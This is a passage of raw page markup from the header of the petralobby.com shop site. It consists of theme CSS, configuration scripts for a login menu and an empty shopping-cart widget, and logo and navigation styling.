                    font-family:Raleway !important;font-size:11px !important;font-weight:600 !important;
                }body .tdi_39 .tdw-wml-account .tdw-wml-menu-content{
                    padding: 15px 24px;
                }body .tdi_39 .tdw-wml-menu-footer .tdw-wml-logout-icon-svg svg{
                    width: 14px;
                }body .tdi_39 .tdw-wml-menu-footer{
                    padding: 15px 24px;
                
                    border-top-style: solid;
                }body .tdi_39 .tdw-wml-guest .tdw-wml-menu-header{
                    padding: 15px 24px;
                
                    border-bottom-style: solid;
                
                    font-family:Raleway !important;font-size:11px !important;font-weight:600 !important;
                }body .tdi_39 .tdw-wml-guest .tdw-wml-menu-content{
                    padding: 15px 24px;
                }body .tdi_39 .tdw-wml-login-link{
                    padding: 10px 18px;
                
                    border-style: solid;
                
                    border-radius: 2px;
                
                    background-color: #000000;
                
                    font-family:Raleway !important;font-size:11px !important;font-weight:600 !important;
                }body .tdi_39 .tdw-wml-menu-list li a:hover,
                body .tdi_39 .tdw-wml-menu-list a.is-active{
                    color: #dd3333;
                }body .tdi_39 .tdw-wml-account .tdw-wml-menu-footer a:hover{
                    color: #dd3333;
                }body .tdi_39 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon svg,
                body .tdi_39 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon svg *{
                    fill: #dd3333;
                }body .tdi_39 .tdw-wml-login-link:hover{
                    background-color: #dd3333;
                }body .tdi_39 .tdw-wml-register-link:hover{
                    color: #dd3333;
                }body .tdi_39 .tdw-wml-menu-list li{
                    font-family:Raleway !important;font-size:11px !important;font-weight:600 !important;
                }body .tdi_39 .tdw-wml-account .tdw-wml-menu-footer{
                    font-family:Raleway !important;font-size:11px !important;font-weight:600 !important;
                }body .tdi_39 .tdw-wml-register-link{
                    font-family:Raleway !important;font-size:11px !important;font-weight:600 !important;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_39 .tdw-wml-user{
                    display: none;
                }
}
</style><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"inline":"yes","guest_tdicon":"td-icon-profile","toggle_txt":"My account","menu_gh_txt":"Get into your account.","tdc_css":"[base64]","show_version":"guest","f_toggle_font_family":"507","f_toggle_font_weight":"600","show_menu":"yes","f_uh_font_family":"507","f_uh_font_size":"11","f_gh_font_family":"507","f_gh_font_size":"11","f_btn1_font_family":"507","f_btn1_font_weight":"600","f_btn2_font_family":"507","f_btn2_font_weight":"600","f_btn1_font_size":"11","f_btn2_font_size":"11","menu_gc_btn1_radius":"2","menu_gc_btn1_bg_color":"#000000","menu_gc_btn1_bg_color_h":"#dd3333","menu_gc_btn1_padd":"10px 18px","menu_horiz_align":"content-horiz-center","f_links_font_family":"507","f_uf_font_family":"507","f_links_font_size":"11","f_uf_font_size":"11","menu_ul_link_color_h":"#dd3333","menu_uf_txt_color_h":"#dd3333","menu_shadow_shadow_size":"10","menu_shadow_shadow_color":"rgba(0,0,0,0.05)","menu_uh_padd":"15px 24px","menu_ul_padd":"15px 24px","menu_ulo_padd":"15px 24px","menu_gh_padd":"15px 24px","menu_gc_padd":"15px 24px","f_links_font_weight":"600","f_uh_font_weight":"600","f_uf_font_weight":"600","f_gh_font_weight":"600","menu_gc_btn2_color_h":"#dd3333","toggle_hide":"eyJwb3J0cmFpdCI6InllcyJ9","block_type":"td_woo_menu_login","separator":"","icon_size":"24","avatar_size":"","avatar_radius":"","show_avatar":"block","ia_space":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_horiz_align":"content-horiz-left","menu_offset_top":"","menu_offset_horiz":"8","menu_width":"","menu_padding":"","menu_border":"","menu_border_style":"","menu_border_radius":"","menu_uh_border":"","menu_uh_border_style":"","menu_ul_space":"","menu_ul_sep_space":"","menu_ulo_txt":"","logout_tdicon":"","logout_size":"14","logout_space":"","menu_ulo_border":"","menu_ulo_border_style":"","menu_gh_border":"","menu_gh_border_style":"","menu_gc_btn1_txt":"","menu_gc_btn1_border":"","menu_gc_btn1_border_style":"","menu_gc_btn2_txt":"","menu_gc_btn2_space":"","icon_color":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_font_header":"","f_toggle_font_title":"Toggle text","f_toggle_font_settings":"","f_toggle_font_size":"","f_toggle_font_line_height":"","f_toggle_font_style":"","f_toggle_font_transform":"","f_toggle_font_spacing":"","f_toggle_":"","menu_bg":"","menu_border_color":"","menu_arrow_color":"","menu_shadow_shadow_header":"","menu_shadow_shadow_title":"Shadow","menu_shadow_shadow_offset_horizontal":"","menu_shadow_shadow_offset_vertical":"","menu_shadow_shadow_spread":"","menu_uh_color":"","menu_uh_border_color":"","menu_ul_link_color":"","menu_ul_sep_color":"","menu_uf_txt_color":"","menu_uf_icon_color":"","menu_uf_icon_color_h":"","menu_uf_border_color":"","f_uh_font_header":"","f_uh_font_title":"Header text","f_uh_font_settings":"","f_uh_font_line_height":"","f_uh_font_style":"","f_uh_font_transform":"","f_uh_font_spacing":"","f_uh_":"","f_links_font_title":"Links text","f_links_font_settings":"","f_links_font_line_height":"","f_links_font_style":"","f_links_font_transform":"","f_links_font_spacing":"","f_links_":"","f_uf_font_title":"Footer text","f_uf_font_settings":"","f_uf_font_line_height":"","f_uf_font_style":"","f_uf_font_transform":"","f_uf_font_spacing":"","f_uf_":"","menu_gh_color":"","menu_gh_border_color":"","menu_gc_btn1_color":"","menu_gc_btn1_color_h":"","menu_gc_btn1_border_color":"","menu_gc_btn1_border_color_h":"","menu_gc_btn2_color":"","f_gh_font_header":"","f_gh_font_title":"Header text","f_gh_font_settings":"","f_gh_font_line_height":"","f_gh_font_style":"","f_gh_font_transform":"","f_gh_font_spacing":"","f_gh_":"","f_btn1_font_title":"Login button text","f_btn1_font_settings":"","f_btn1_font_line_height":"","f_btn1_font_style":"","f_btn1_font_transform":"","f_btn1_font_spacing":"","f_btn1_":"","f_btn2_font_title":"Signup button text","f_btn2_font_settings":"","f_btn2_font_line_height":"","f_btn2_font_style":"","f_btn2_font_transform":"","f_btn2_font_spacing":"","f_btn2_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_woo_menu_login";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "9";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "2";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="tdw-block-inner"><div class="tdw-wml-wrap"><div class="tdw-wml-link tdw-wml-popup"><div class="tdw-wml-icon-wrap"><i class="tdw-wml-icon td-icon-profile"></i></div><span class="tdw-wml-user">My account</span></div><div class="tdw-wml-menu tdw-wml-guest"><div class="tdw-wml-menu-inner"><div class="tdw-wml-menu-header">Get into your account.</div><div class="tdw-wml-menu-content"><a class="tdw-wml-login-link tdw-wml-popup" href="https://petralobby.com/my-account/">Login</a><a class="tdw-wml-register-link tdw-wml-popup" href="https://petralobby.com/my-account/">Register</a></div></div></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_woo_menu_cart tdi_40 tdw-wmc-empty td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" >
<style>

/* inline tdc_css att */

.tdi_40{
margin-top:-1px !important;
margin-bottom:0px !important;
margin-left:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40{
margin-left:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
margin-left:10px !important;
}
}

</style>
<style>
/* custom css */
.td_woo_menu_cart{
                    z-index: 998;
                    vertical-align: middle;
                }.td_woo_menu_cart .tdw-block-inner{
                    font-size: 0;
                    line-height: 0;
                }.td_woo_menu_cart .tdw-wmc-wrap{
                    display: inline-block;
                    position: relative;
                }.td_woo_menu_cart .tdw-wmc-link{
                    position: relative;
                    display: flex;
                    flex-wrap: wrap;
                }.td_woo_menu_cart .tdw-wmc-wrap:hover .tdw-wmc-widget{
                    opacity: 1;
                    visibility: visible;
                }.td_woo_menu_cart .tdw-wmc-icon-wrap{
                    position: relative;
                }.td_woo_menu_cart .tdw-wmc-icon{
                    display: block;
                    color: #000;
                }.td_woo_menu_cart .tdw-wmc-icon-svg{
                    line-height: 0;
                }.td_woo_menu_cart .tdw-wmc-icon-svg svg{
                    height: auto;
                }.td_woo_menu_cart .tdw-wmc-icon-svg svg,
                .td_woo_menu_cart .tdw-wmc-icon-svg svg *{
                    fill: #000;
                }.td_woo_menu_cart .tdw-wmc-count{
                    display: flex;
                    justify-content: center;
                    align-items: center;
                    position: absolute;
                    right: -5px;
                    top: -4px;
                    min-width: 16px;
                    min-height: 16px;
                    padding: 2px 4px;
                    background-color: #4db2ec;
                    font-size: 10px;
                    text-align: center;
                    line-height: 1;
                    color: #fff;
                    border-radius: 50px;
                }.td_woo_menu_cart .tdw-wmc-txt{
                    position: relative;
                    display: flex;
                    align-items: center;
                    font-size: 13px;
                    color: #000;
                }.td_woo_menu_cart .tdw-wmc-widget{
                    position: absolute;
                    top: 100%;
                    right: 0;
                    width: 290px;
                    opacity: 0;
                    visibility: hidden;
                    z-index: 10;
                    font-size: 14px;
                    line-height: 21px;
                    text-align: left;
                }.td_woo_menu_cart .tdw-wmc-widget:before{
                    content: '';
                    display: block;
                    width: 100%;
                    height: 18px;
                }.td_woo_menu_cart .tdw-wmc-widget .tdw-wmc-widget-inner{
                    background-color: #fff;
                    border-width: 0;
                    border-style: solid;
                    border-color: #000;
                }.td_woo_menu_cart:not(.tdw-wmc-empty) .tdw-wmc-widget .tdw-wmc-widget-inner{
                    padding: 7px 0 15px;
                }.td_woo_menu_cart.tdw-wmc-empty .tdw-wmc-widget .tdw-wmc-widget-inner{
                    padding: 15px;
                }.td_woo_menu_cart .tdw-wmc-widget .cart_list{
                    margin: 0;
                    padding-bottom: 7px;
                    border-bottom: 1px solid #eee;
                }.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item{
                    margin: 0;
                    display: flex;
                    flex-wrap: wrap;
                    position: relative;
                    list-style-type: none;
                }.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item:hover{
                    background-color: #f9f9f9;
                }.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item:last-child{
                    margin-bottom: 0 !important;
                }.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item .blockOverlay{
                    background: #fff !important;
                    opacity: 0.75 !important;
                }.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item a:nth-child(2){
                    display: flex;
                    flex: 1;
                    padding-right: 4px;
                    font-size: 11px;
                    font-weight: 600;
                    line-height: 1.3;
                    color: #000;
                }.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item .variation{
                    order: 10;
                    width: 100%;
                    margin-block-start: 0;
                    margin-block-end: 0;
                    margin-top: 4px;
                    font-size: 9px;
                    font-style: italic;
                    line-height: 1.2;
                    color: #777;
                    border: none;
                }.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item .variation p{
                    margin-bottom: 0;
                }.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item .variation dt{
                    margin: 0;
                    padding: 0;
                    clear: left;
                    font-weight: normal;
                    float: left;
                }.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item .variation dd{
                    margin: 0 0 0 5px;
                    padding: 0;
                    float: left;
                }.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item a:nth-child(2):hover{
                    color:#4db2ec;
                }.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item a:nth-child(2) img{
                    position: absolute;
                    left: 0;
                    top: 0;
                    margin-left: 0;
                }.td_woo_menu_cart .tdw-wmc-widget .remove_from_cart_button{
                    position: absolute;
                    width: auto;
                    height: auto;
                    font-size: 14px;
                    line-height: 1;
                    font-weight: 600;
                    color: #f26060 !important;
                    opacity: 0;
                    transition: all 0.3s ease;
                }.td_woo_menu_cart .tdw-wmc-widget .remove_from_cart_button:hover{
                    background-color: transparent;
                    color: #f26060 !important;
                }.td_woo_menu_cart .tdw-wmc-widget .mini_cart_item:hover .remove_from_cart_button{
                    opacity: 1;
                }.td_woo_menu_cart .tdw-wmc-widget .quantity{
                    position: relative;
                    align-self: flex-start;
                    font-size: 10px;
                    line-height: 1;
                    color: #999999;
                }.td_woo_menu_cart .tdw-wmc-widget .total{
                    margin: 0;
                    padding: 15px;
                    text-align: right;
                    font-size: 12px;
                    font-weight: 600;
                }.td_woo_menu_cart .tdw-wmc-widget .buttons{
                    display: flex;
                    justify-content: space-between;
                    margin: 0;
                    padding: 0 15px;
                }.td_woo_menu_cart .tdw-wmc-widget .buttons a{
                    display: inline-block;
                    width: calc(50% - 5px);
                    padding: 0 15px;
                    background-color: #222222;
                    font-family: 'Roboto', sans-serif;
                    font-size: 13px;
                    font-weight: 500;
                    line-height: 32px;
                    text-align: center;
                    color: #fff;
                    -webkit-transition: all 0.3s ease;
                    transition: all 0.3s ease;
                    border-radius: 0;
                    z-index: 1;
                }.td_woo_menu_cart .tdw-wmc-widget .buttons a:hover{
                    background-color: #777;
                    color: #fff;
                }.td_woo_menu_cart .tdw-wmc-widget .buttons .checkout{
                    background-color: #4db2ec;
                }.td_woo_menu_cart .tdw-wmc-widget .woocommerce-mini-cart__empty-message{
                    text-align: center;
                    margin-bottom: 0;
                    font-size: 12px;
                    color: #888;
                }.td_woo_menu_cart .tdw-wmc-icon-wrap:after{
                    content: '';
                    display: none;
                    position: absolute;
                    bottom: -18px;
                    left: 50%;
                    transform: translateX(-50%);
                    width: 0;
                    height: 0;
                    border-left: 6px solid transparent;
                    border-right: 6px solid transparent;
                    border-bottom: 6px solid #fff;
                    z-index: 11;
                }.td_woo_menu_cart .tdw-wmc-wrap:hover .tdw-wmc-icon-wrap:after{
                    display: block;
                }body .tdi_40 .tdw-wmc-icon{
                    font-size: 24px;
                }body .tdi_40 .tdw-wmc-txt{
                    margin-left: 12px;
                
                    top: 0px;
                
                    font-family:Raleway !important;font-weight:600 !important;
                }body .tdi_40 .tdw-wmc-count{
                    display: flex;
                
                    background-color: #dd3333;
                
                    font-family:Raleway !important;font-weight:600 !important;
                }body .tdi_40 .td_block_inner{
                    text-align: left;
                }body .tdi_40{
                    display: inline-block;
                }body .tdi_40 .tdw-wmc-widget{
                    width: 300px;
                
                    right: 0;
                    left: auto;
                    transform: none;
                }body .tdi_40 .tdw-wmc-widget .mini_cart_item{
                    padding-top: 8px;
                    padding-bottom: 8px;
                
                    padding-left: 15px;
                    padding-right: 15px;
                
                    min-height: 56px;
                }body .tdi_40 .tdw-wmc-widget .mini_cart_item a:nth-child(2) img{
                    top: 8px;
                
                    left: 15px;
                
                    width: 40px;
                }body .tdi_40 .tdw-wmc-widget .remove_from_cart_button{
                    bottom: 8px;
                
                    right: 15px;
                }body .tdi_40 .tdw-wmc-widget .mini_cart_item a:nth-child(2),
                body .tdi_40 .tdw-wmc-widget .mini_cart_item .variation{
                    padding-left: 52px;
                }body .tdi_40 .tdw-wmc-widget .quantity{
                    top: 0px;
                
                    color: #000000;
                
                    font-family:Raleway !important;font-size:12px !important;font-weight:600 !important;
                }body .tdi_40 .tdw-wmc-widget .total{
                    text-align: right;
                }body .tdi_40 .tdw-wmc-widget .buttons a{
                    border-radius: 2px;
                
                    font-family:Raleway !important;font-size:11px !important;font-weight:600 !important;
                }body .tdi_40 .tdw-wmc-widget .tdw-wmc-widget-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.05);
                }body .tdi_40 .tdw-wmc-widget .mini_cart_item:hover a:nth-child(2){
                    color: #000000;
                }body .tdi_40 .tdw-wmc-widget .buttons .checkout{
                    background-color: #dd3333;
                }body .tdi_40 .tdw-wmc-widget .buttons .checkout:hover{
                    background-color: #dd0000;
                }body .tdi_40 .tdw-wmc-widget .woocommerce-mini-cart__empty-message{
                    font-family:Raleway !important;
                }body .tdi_40 .tdw-wmc-widget .mini_cart_item a:nth-child(2){
                    font-family:Raleway !important;font-size:11px !important;font-weight:400 !important;
                }body .tdi_40 .tdw-wmc-widget .mini_cart_item .variation{
                    font-family:Raleway !important;font-size:11px !important;
                }body .tdi_40 .tdw-wmc-widget .total,
                body .tdi_40 .tdw-wmc-widget strong{
                    font-family:Raleway !important;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_40 .tdw-wmc-txt{
                    display: none;
                }
}
</style><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"tdicon":"td-icon-cart-empty","inline":"yes","cart_horiz_align":"content-horiz-right","subtotal_horiz":"content-horiz-right","tdc_css":"[base64]","f_toggle_font_family":"507","f_toggle_font_weight":"600","f_count_font_family":"507","f_count_font_weight":"600","f_noitems_font_family":"507","f_title_font_family":"507","f_title_font_weight":"400","f_amount_font_family":"507","f_amount_font_weight":"600","f_var_font_family":"507","f_subtotal_font_family":"507","f_btns_font_family":"507","f_btns_font_weight":"600","btn_radius":"2","f_btns_font_size":"11","amount_color":"#000000","cart_width":"300","image_space":"12","f_title_font_size":"11","f_amount_font_size":"12","f_var_font_size":"11","meta_info_vert":"","qty_align":"0","count_bg_color":"#dd3333","btn2_bg_color":"#dd3333","btn2_bg_color_h":"#dd0000","title_color_h":"#000000","cart_shadow_shadow_size":"10","cart_shadow_shadow_color":"rgba(0,0,0,0.05)","show_cart":"yes","show_value":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","block_type":"td_woo_menu_cart","show_version":"","separator":"","icon_size":"24","icon_space":"","toggle_txt_pos":"","toggle_txt_align":"0","show_count":"flex","toggle_horiz_align":"content-horiz-left","float_block":"","cart_offset":"","cart_border":"","cart_border_style":"","cart_border_radius":"","cart_padding":"","cart_padding_e":"","items_padd":"","items_border":"","items_border_style":"","item_space":"","item_tb_padd":"","item_lr_padd":"","image_width":"40","image_radius":"","var_top":"","subtotal_padd":"","btns_padd":"","btn_gap":"","icon_color":"","icon_color_h":"","count_txt_color":"","toggle_txt_color":"","toggle_txt_color_h":"","f_count_font_header":"","f_count_font_title":"Cart items count text","f_count_font_settings":"","f_count_font_size":"","f_count_font_line_height":"","f_count_font_style":"","f_count_font_transform":"","f_count_font_spacing":"","f_count_":"","f_toggle_font_title":"Cart value text","f_toggle_font_settings":"","f_toggle_font_size":"","f_toggle_font_line_height":"","f_toggle_font_style":"","f_toggle_font_transform":"","f_toggle_font_spacing":"","f_toggle_":"","cart_bg":"","cart_border_color":"","cart_arrow_color":"","cart_shadow_shadow_header":"","cart_shadow_shadow_title":"Shadow","cart_shadow_shadow_offset_horizontal":"","cart_shadow_shadow_offset_vertical":"","cart_shadow_shadow_spread":"","cart_no_items_color":"","f_noitems_font_header":"","f_noitems_font_title":"No items text","f_noitems_font_settings":"","f_noitems_font_size":"","f_noitems_font_line_height":"","f_noitems_font_style":"","f_noitems_font_weight":"","f_noitems_font_transform":"","f_noitems_font_spacing":"","f_noitems_":"","items_border_color":"","item_bg_color":"","item_bg_color_h":"","title_color":"","amount_color_h":"","var_color":"","var_color_h":"","delete_color":"","delete_color_h":"","f_title_font_header":"","f_title_font_title":"Items title text","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_amount_font_title":"Items amount text","f_amount_font_settings":"","f_amount_font_line_height":"","f_amount_font_style":"","f_amount_font_transform":"","f_amount_font_spacing":"","f_amount_":"","f_var_font_title":"Variations text","f_var_font_settings":"","f_var_font_line_height":"","f_var_font_style":"","f_var_font_weight":"","f_var_font_transform":"","f_var_font_spacing":"","f_var_":"","subtotal_color":"","btn1_color":"","btn1_color_h":"","btn1_bg_color":"","btn1_bg_color_h":"","btn2_color":"","btn2_color_h":"","f_subtotal_font_header":"","f_subtotal_font_title":"Subtotal text","f_subtotal_font_settings":"","f_subtotal_font_size":"","f_subtotal_font_line_height":"","f_subtotal_font_style":"","f_subtotal_font_weight":"","f_subtotal_font_transform":"","f_subtotal_font_spacing":"","f_subtotal_":"","f_btns_font_title":"Buttons text","f_btns_font_settings":"","f_btns_font_line_height":"","f_btns_font_style":"","f_btns_font_transform":"","f_btns_font_spacing":"","f_btns_":"","css":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_woo_menu_cart";
block_tdi_40.post_count = "5";
block_tdi_40.found_posts = "9";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "2";
tdBlocksArray.push(block_tdi_40);
</script><div id=tdi_40 class="tdw-block-inner"><div class="tdw-wmc-wrap"><a class="tdw-wmc-link" href="https://petralobby.com/cart/"><div class="tdw-wmc-icon-wrap"><i class="tdw-wmc-icon td-icon-cart-empty"></i></div><span class="tdw-wmc-txt">0,00 &#36;</span></a><div class="tdw-wmc-widget"><div class="tdw-wmc-widget-inner">

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


</div></div></div></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_41" class="tdc-zone"><div class="tdc_zone tdi_42  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_42{
                    min-height: 0;
                }.tdi_42:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_42:before {
                        width: 100%;
                    }
                }
</style><div id="tdi_43" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_44  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_44,
                .tdi_44 .tdc-columns{
                    min-height: 0;
                }.tdi_44 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.tdi_44,
				.tdi_44 .tdc-columns{
				    display: block;
				}.tdi_44 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_44{
padding-top:7px !important;
padding-bottom:7px !important;
}

.tdi_44 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_44{
padding-top:8px !important;
padding-bottom:8px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_44{
padding-top:8px !important;
padding-bottom:8px !important;
}
}

</style>
<div class="tdi_43_rand_style td-element-style" ></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46{
                    vertical-align: baseline;
                }.tdi_46 > .wpb_wrapper,
				.tdi_46 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_46 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_46 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_46 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_47 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47" >
<style>

/* inline tdc_css att */

.tdi_47{
margin-top:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_47 .tdb-logo-a,
                .tdi_47 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_47 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_47 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_47 .tdb-logo-img{
                    max-width: 190px;
                }.tdi_47 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 45px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_47 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_47 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_47 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_47 .tdb-logo-text-title{
                    display: none;
                }.tdi_47 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_47 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://petralobby.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://petralobby.com/wp-content/uploads/2023/05/Group-112-300x169.png" src="http://petralobby.com/wp-content/uploads/2023/05/Group-112-300x169.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PetraLobby</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_48 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_48{
                    display: inline-block;
                }.tdi_48 .tdb-menu > li{
                    margin-right: 30px;
                }.tdi_48 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_48 .tdb-menu-items-dropdown{
                    margin-left: 30px;
                }.tdi_48 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_48 .tdb-menu > li > a,
                .tdi_48 .td-subcat-more{
                    padding: 0px;
                }.tdi_48 .tdb-menu > li .tdb-menu-sep,
                .tdi_48 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_48 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_48 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_48 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_48 .tdb-menu > li > a,
                .tdi_48 .td-subcat-more,
                .tdi_48 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:13px !important;font-weight:600 !important;text-transform:uppercase !important;
                }.tdi_48 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_48 .td-pulldown-filter-list{
                    left: -26px;
                }.tdi_48 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 12px;
                }.tdi_48 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_48 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_48 .tdb-menu .tdb-normal-menu ul,
                .tdi_48 .td-pulldown-filter-list,
                .tdi_48 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_48 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_48 .td-pulldown-filter-list li a{
                    font-family:Raleway !important;font-size:11px !important;line-height:1 !important;font-weight:600 !important;
                }.tdi_48 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1018px) {
                    .tdi_48 .td-pulldown-filter-list {
                        left: auto;
                        right: -26px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48 .tdb-menu > li{
                    margin-right: 20px;
                }.tdi_48 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_48 .tdb-menu-items-dropdown{
                    margin-left: 20px;
                }.tdi_48 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48 .tdb-menu > li{
                    margin-right: 20px;
                }.tdi_48 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_48 .tdb-menu-items-dropdown{
                    margin-left: 20px;
                }.tdi_48 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_48 .tdb-menu > li > a,
                .tdi_48 .td-subcat-more,
                .tdi_48 .td-subcat-more > .tdb-menu-item-text{
